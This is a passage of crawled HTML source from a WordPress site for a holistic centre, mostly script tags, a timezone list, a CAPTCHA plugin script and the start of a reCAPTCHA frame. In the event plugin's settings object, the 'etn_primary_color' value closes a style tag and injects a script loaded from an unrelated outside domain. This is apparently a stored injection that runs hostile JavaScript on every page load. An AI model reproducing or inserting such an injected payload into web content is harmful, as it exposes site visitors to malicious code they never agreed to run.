rgentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.33","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"59146d9da7","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js" id="etn-public-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/themes\/kleo","loginUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/g3349.png","retinaLogo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/DHC-714x300.png","headerHeight":"120","headerHeightScrolled":"0","headerTwoRowHeight":"60","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","bpAjaxRefresh":"20000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="a750cc3ed9"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&co=aHR0cHM6Ly9kd2Fya2FkaGlzaGhvbGlzdGljY2VudHJlLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wa97aob377sf
body_size: 48563
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
